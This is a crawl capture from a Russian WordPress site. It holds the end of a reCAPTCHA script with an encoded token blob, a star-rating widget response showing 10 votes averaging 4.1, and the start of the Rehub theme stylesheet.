1wrxeLQLCkMKaw59XOVwxw7DCusO2Nw1OFMKBwo8Aw7VDc1JER8OTwo1DNh1rfQpXwrUFfMKfwr94wqBvw7/[base64]/CpsKPw6vCvcO4EUxwPlYrO8KZw64OABHCpFhLw5XDpEhXw68BwrHDrsO2C8O+w5TDg8KFM2rCisOLLMK8wpw1wo7DtcKESGfDqEU+w4HDiQ4tE8KmR2VKw5XCs8OQw7jDlcKmLl/CihsdAcOJDsK+asO3w4BAODHDmMO4w6DDpsKiwrnDhcKWwq8jAcK7wqvDvcO3ZS3CncKoY8ONw45xwpjClMKgwoFVF8O7bcKJwr0+wrbCjcKBXinCocK2w6jDkigkwo0uHMKRwoBoAHPDusOERV19w5DDglBawqjDkG7Cuy/ClzTCgC9bwpvDhcK/w4zCrcO2w6F3c8OpWMOJU8KxRFDDqsKTKyZBwqDDnWNvwooNIikuFWAsw77CpsOqwr/[base64]/wr53esO9BMKww4DCvWBBKMKwwplxOg0CBMO6w7HCgmnDqcKZw4jDgsKIw5zCu8KMLMKdfBMPT0vDqMO4w4kLMsOZw6nChX/CgMOXw4XCi8OSw7fDuMK7w4nCh8KOwqctw791wp7Ck8KHfVrDsMKlKjFbw6UJHjA2w7rDnQ3Cm0vDi8Kgw5I9QljCkC9ow7fCvV/DuMKpZsKCYcKYIz7CgsKdTnfDhgwESMKoVcOww7w+wpllGwdCwrx+w5oyS8KzMcKkwrR2CcODw7PCpsKkARpew6E2w5TDriolw5/DssKkCj7DgcKCw5gHPMOxTMKmwo3Dj8KOMcOISjtYwpQ1BcOGf8Kow5zDrQR4wqViFDxhwo/[base64]/CisKFwpXCvMOMd8Krwrh7w6BTdcO/wpjDk0xkYsObPcONwpJ/EGXDjk/Dhw3DjVfDjsK4w4Rnw6XDh8O4w6tzOC7CuDjDmTtvwpAhTH/[base64]/Dng3Dum/DsGfDqDDCqcOTw5wydUbCmUlOB8Oiwrwvwo3Dt8OswoExw74eHsOCOsKXwqVGAcKuw6TCuMKwwrA/w55xw5cFwplPP8OUwp9ITBjCrUErw6bDgSrCv8Ocw5IfF13CkRhBwqpIwqRVEsKRb8KmwoV/w4V2w5sKwpwIXRzDs2zCqz/[base64]/ecKEEMKrOsK2XUrChsOcEU8TaSsDwpJ/wqfDqsOUwrwww7jDlSAaw7zCkcOOwqjDusKBwrjCo8K/YsKaDMKrFFEmesKCLMK8N8O/[base64]/wqbCpMKZDk/DicOPw6XDssO2BkBgVGnCvsOKcMKHBxwEG2FDwpfCnwFvw6vDpMO5DgkqwpDDqMKGwopWw7shw6HCl0JRw4wNSDRSwrHDtMKGwoXCjD/[base64]/XQbCoMOmGMOPH8K3wrV/Czd/wr7DoVcwNcOJwq7DjMK2w45/w7LClmVLKwVnEMKLM8Kawr8xwpJMYsKxdwlzwoDDjzfDl3/CqMKQw5nCjMKcwrouw5xGOcOCw4rCscKPSWnCkxBzwqzDpH94w6QXcsORScKaAlsKwqdde8O9wqzClsK/KMOlOMO7w7JeQUrDicK8CMKGA8O3BHtxwoIdw4kPeMOVwr7CqcOMwq53JsKfSxRYw5Avw47CmXfDrcKcw5sqwoHDgcK7FsKWMcK8fglhwoBUHCbDj8OEEUlOwqTCgcKLf8ORFBPCtnLCqDwKb8KjTsOhRMOvCsOURMONFMKCw4vCph3DgE/[base64]/Cu0rDqcKrw5B1X8Kjw7RGBcOfKMKWwogQcMKIw5fCj8KtBybClG/Dp1sywrAVeFZjCyPDuWfCmMKoBTx/wpESwpJQwqvDpMKhw5E1B8KAw798wroZw6rCkhHDq1PCk8K2w6DDug/CgcOKw47CkyzCgcKyE8K1NBzCsSvCgUXDhMOcMlZvwpvDtsKww4JZS0liwo3Dr1/[base64]/Dq8OmNsKgwrR3OVXDoGbCuFB1AsO7LMKXw6nDiCPDj8KsIMKDDkPCvMKAHEcFOzjDn3bDicO3w4nDtHXDn0pmwo98b0h+F3BeKsK9wq/[base64]/DjcObwpjDgzjDvmJDFMKjwqvCrsKPw7Bdw7YPw5rCm0nDnTZ3HMOTwobCk8K4ITl/[base64]/[base64]/W8Kkw6Z4w5HCnnYiwr3ClsKXw43Dq8KCDcKxdyBgGRQzKjrDqMO7PW19JMKAXAPChsKDw6fDsEIpw4TCkMOcSgUCwrA4EcOOf8OfamnCgsKWwo4OEFvDpcO3KMO6w7l5wo7CnjXChh7ChyUBwqIWw73Di8Kvw442MCrDnsOOwpTCpU5TwrjCuMKIE8Kqw4jDrDPDjcO/wojCtsK7wqbDr8OZwrvDlnfDq8Oww6JNRzJUw6XCnMOEw7bCiBg4IAPCk3lbW8OhIMO9w7PCiMKtwqgIwq5CEsKEeizCkz7Di2LCgsOJFMOYw6dHEsOtWMOqw6XDqcK5K8OmZcK5w5bCvkQqK8K2fG/CrUzDnyLDgkkkw49RHFXDv8KZwrfDosK1AMKfPcKmI8KlQMK/BlFgw4kfe3ohw4bCgsOeMn/Dj8O1CcK7wpk1w6ZzecOJw6vDqcKxIMKUKyTDicOICAcQFFXCm1lPwq82wofCtcOBaMObN8K+woNmw6FIWwwVBFbDr8O6woLDo8KEQExnKsOJAhhRwppvE0siAMOVfsKUEy7CimPCjGt+w67CiDTDlF/DrnwnwppjaxJFKsKnD8OxMztUfSACJ8O0wpTDhDTDk8OSw4HDlG3CisKzwpY3IX/[base64]/[base64]/CosKyw6rDjhrDgH3DrMKOD1vCpsKPW8OnUMKyZcOlSQvDs8KdwowSwrzCqUJuFQ/CrcKNw7YPTMKBcmXCtRrDt1MZwrNedANjwrU+YcOnFlXCqg3CkcOEw6pww4tnwqTDvW7DvsKuwrtqwqtcwqhLwrw0WBfCg8KGwp8TKcKUbcOGwo10cAJaNDdHL8OYw7x8w6fDqEgMwpfDjl0/UsKyJ8OpUsK5ZMKLw4B5O8OYw4Yywq/DojpFwog9PcK4w5cUAwYHwqQzPTPDuWRdw4NaAcOOwqnCosKQAzZrw4pRBibClhXDssOVw6UKwroAw5LDqFzCmcOJwprDuMOgJTUHwqbCik/CrMOxZiTDmMOwEcK1wpjCszXCn8OAV8O6O2/ChS5PwqvDqMKuTcOcwq/[base64]/[base64]/AmwPw7jDsl/DlETDp8OyMMOJADkVw6bDpDrCswnDqClTw4VWbsO7woPDlBdZwoZkwop2G8OZwpkHMw/DjBjCjMKdwr5ZMsKTw6dfw4V8wrxFw50KwrE6w6PCu8KRT3fCpmBfw5gIwr/[base64]/CssKpwrFmw4jDk37Dp8Otw7XDm8OPw7Auw57DvMK8fw/[base64]/dcOTfyUcesORfcKYwqzDm8KZwpvDg1d1w6x8wrzDisObJsOMTsKEFcOoIcOIQcOow4vCrGvCoFfDikk9esOXw6jDgMOgw7/DncOjIMOtwqTCpH0dGWnCkC/DhzVxL8K0woTDn3vDoVgINsOkw7hRwoNHBgLCk1U5b8KnwrjCmcOGw690asObIcKdw6t2wqEEwrbDqsKuwo4EBmbCicKmwpkswpIZKcODRMKkw4/DjiQJS8O8PsKCw7PDpsOfZgZAw5fCnifDvzHDjhVgGRASPhzCm8OsHgkNwqvCpGjCrV3Cm8K/wq/DhsKyLRnCqCnDhxVjYm7CulDCuBzCuMOyDyjCpsKyw6DDuSN+w4tUwrHCqTLCgcORGsOSwobCocO/[base64]/[base64]/DvMKSw4xxw4F3YcKzw47CnFXDjgxqw5XChsO8J8KVwqhxA3XCtwTClcK/RMOoAMKfERnCsEIyTMKQw4HCtMO7w4xAw7LCvMOlBcOWOVA5BMK/JTVrRGbChMKew50IwoPDuBnCqcKJeMK2woETRMK7w6jCjcKdWxrDmU3CssKkM8OPw47CqgDCojdUWsOOMMKMwoPDgBbDocK0wp/[base64]/DrsOyQMObw7tOPB3CnsOuDScOw6x6HMKRwpbDrQDCoVHCsMOXGVDDjsO/[base64]/DjGnCgT/DuFPCoUtoMFEaLsKcGzvCqUbCh2HDlMOKw4LDjMOdc8Kmw7o4GsOFDsO3wrjCqF/CoStvPcKIwrs1HlV8QEYiDcOfTEjDhcOVw5UXw5BQw6pvPHLDtQfCjMK6w6LCvxxJw7/ClndTw7jDvArDox8mNhnDkMK/w63CssOmwp19w7/CiD7CicOgw6jCqGHChR3Ct8OOTQ9DScOLw55xwojDgAdmw7JPw7FKMcOGw44RXH3Cg8KOwqE6w782U8KcIcK9woVjwoEww7MJw6LDgQDDn8Olb1bCoxtaw5nCgcOdw4xMVTrDoMKhwrx6wo9zRj/[base64]/CvcKFw55JPcO5bHHDk8KLQcK0FFQFYcKlFTE3EBVjwoLCscKDEsORwpwHfSDCnTrCgcKpFV0uwq0bX8OJJzjCtMKpfQsaw7vDosKRPxBNNMK2wr8IEg1wKcK1YRTCiUnDjXBWQkXDvAUHw5g3woM4MxAgd1vDkMOewo9MTsOENhtFAMK+f25jwrsRwr/DqFNZfizCil7DssKHZsO1wrLCqlszO8OswrsPa8KHDHvDk1wIZ2AXJUDCpcKbw5rDucKmwqXDpMOUaMKsXUodw5fCnXYWwqwTWsKzS0LCgcKQwr/ClcOeworDmMOQNcKYAcOVwpvDhi3DvcOFw5BeIBdew5/Dn8KXL8OfC8KyOMKTwoo9Dm4/RwxoXl3DsCHDrknCu8Krwq7CiE/[base64]/w5fDhsOywqMcI3JoTcK7DyY0w45ywpx1QghUdzbCkXzCucKrw6V4HC1Pw4bDt8OCwpt1w6PCv8O7w5ABWMOzGmPDkBFcS2TDhy3DusOfw71SwppSKhRNwrfCjh15d1lHRcOpw5XCkiDDlsOmW8OyIQYuYljDlx/DscONw43ChnfCpcOuE8Kiw5cnw77CsMO0w7peGcOXNsOlw4zClA5sKR3DuHvChVTDn8KOWMOyLi0Cw6h2IFbChsKAKsKWw64rwqEKw7gbwrjDpsKawpPDvnwSNn/DvcOpw53DqMKVwovDoTVuwr5kw5vCtVrCmMOfY8KdwpXDgMORRsOkCVs8N8Oqw5bDvjLDkMOPZMOTw5llwqsZwrrDqsONwr/[base64]/DjcK2ViNrwp9UcDxZJMKPS8OqwqoXc1zDo8OiJEfCvX0aAMOQPkzCvcK5HMK9fG5nXGLDvsKgTVhBw67CmiDCkMOiZyvDs8KHSlJWw4tRwr8bw7YGw78zRcOwAUTDksKVFMOdLmYBwrXDhVXClcOYw4kIw5o2IcOUw4Q/wqNjwrzDqMO5w7A7EGBow47DjMKmIsKkRwzCkBtOwqDCn8KMw5UFSC5qw4LDgMOSLRZ6woHDm8K/V8Kyw7XCjXl6TRjCtcO5TcOvw6/Dug7Dl8OgwrTChMKTXkR5NcKHwr8AwprCnsKBwovCuB7DvMKAwpwISMO/woN4GMKZwrFSDcOwH8OHw7ZhNcKXG8ObwovCh1kHw6cEwq0gwqgkRcOlwolsw5odwrNiwrLCs8OQwpB1JnDCgcK/w64HVMKCw5UdwoIJw7fCtEnChmJ/wpXCkMOAw4Zbw5grBsKPQcKdw43Cuw/CgFvDkXLDgMKufcOMasKFIcO1ZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z6oCCcb24/971rTZdz9v5WfTux2da5OQzbmZLAQrz9Y\\u003d\x22,1,0,null,1,1769263269132,0,0,[161,46,114],null,[41,229,25,235],\x22RC-lpygbGCD9Jw-mQ\x22,null,null,null,null,null,\x220dAFcWeA52wyBFWjePAV3E2NedOonyzNxDdj9X5_wo8kDmba2NUEmheuqS34Ds14ZI32tiAnl0a0UbtiOWLY-g5HTHPVPkC6F8Hw\x22,1769346068885]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 121
content:

        <div class="vote-block" data-id="72384" data-total="10" data-rating="41" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4.1" />
                <meta itemprop="ratingValue" content="4.1">
                <meta itemprop="ratingCount" property="v:votes" content="10">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:82%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(10 голосов, среднее: 4.1 из 5)</div>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4
body_size: 63190
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.com/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Wpsoul
	Author URI: https://wpsoul.com/
	Version: 5.7.1
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License:
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 15px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none !important; }
h1 { font: 700 28px/38px 'Roboto', trebuchet ms, arial; color: #111111;  margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 28px; line-height: 28px;  margin: 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/30px 'Roboto', trebuchet ms; color: #111111; margin: 25px 0 30px 0;  }
h3 { font: 700 21px/25px 'Roboto', trebuchet ms; color: #111111; margin: 20px 0 25px 0;  }
h4 { font: 700 18px/21px 'Roboto', trebuchet ms; color: #111111; margin: 15px 0 18px 0  }
h5 { font: 700 16px/18px 'Roboto', trebuchet ms; color: #111111; margin: 10px 0 15px 0 }
h6 { font: 700 14px/16px 'Roboto', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}


/****************************************************************************
Custom
****************************************************************************/
.sidebar{
	position: relative;
}

.sticky {
  position: fixed;
  z-index: 101;
	/*top: 100px;*/
}
.stop {
  position: relative;
  z-index: 101;
}

#second_sidebar {
    right: 25px;
    position: absolute;
    bottom: 0;
    height: 50% !important;
	display:none;
}

#second_sidebar .widget{
	list-style: none;
}


@media screen and (max-width: 1023px) and (min-width: 300px){
    #second_sidebar{
        position: relative;
        height: auto!important;
    }
}


/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav {
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; box-sizing: border-box; }
.block_style nav.top_menu{padding: 0 10px}
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 13px 10px 15px 10px; display: inline-block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li > span { cursor: pointer; padding: 13px 10px 15px 10px; display: inherit;}
nav.top_menu span.subline, #dl-menu span.subline{font-weight: 400; font-size:12px; line-height:12px;display: block;text-transform: none;margin: 5px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { text-transform: none; font-size: 15px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee; font-weight: 400 }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 15px/19px 'Roboto', trebuchet ms; text-transform: uppercase; -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible; font-size: 13px;}
.is-sticky nav.top_menu .subline{ font-size: 11px}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d; box-shadow: none;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
a.logo_image_inmenu {border: none !important;display: none !important;}
a.logo_image_inmenu.padding5{padding: 5px 10px !important;}
a.logo_image_inmenu img,
span.logo_image_inmenu img{max-height: 40px; max-width: 180px;}
.is-sticky a.logo_image_inmenu, #dl-menu a.logo_image_inmenu, .logo_menu_row_enable a.logo_image_inmenu{display: inline-block !important;}
#dl-menu a.logo_image_inmenu img{ position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto}
@media (max-width: 1023px){
	.logo_inmenu_enable .logo_section_wrap{ display: none;}
}
.logo_menu_row_enable .logo_section_wrap{ display: none;}
.logo_inmenu_enable nav.top_menu > ul > li > a.menu-item-one-line, .logo_inmenu_enable nav.top_menu ul.menu > li.menu-item-has-children > a.menu-item-one-line:before{line-height: 40px}
.ubermenu-main{max-width: 1200px; margin: 0 auto}

/****************************************************************************
    Content Common
****************************************************************************/
.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 1px #bbb; position: relative; }
.content.no_shadow{ box-shadow: none; margin: 0 auto; }

@media screen and (min-width: 1200px) {
.content.no_shadow{ box-shadow: none; padding: 0; width: 1200px}
.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{ width: 835px }
}
@media screen and (max-width: 1199px) and (min-width: 1024px){
	.content.no_shadow{width: 1002px; padding: 0;}
	.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 680px}
}
@media screen and (max-width: 1023px) and (min-width: 768px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8, .content.no_shadow .sidebar{width: 748px; padding: 0;}
	.content.no_shadow .sidebar .widget{width: 374px; column-width: 374px;-webkit-column-width: 374px;}
}
@media screen and (max-width: 767px){
	.content.no_shadow, .content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width: 100%}
}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Roboto', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .side-twocol .columns:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.pagination { text-align: center; clear: both; margin: 20px auto 30px auto;}
ul.page-numbers { font-size: 1.1em; display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
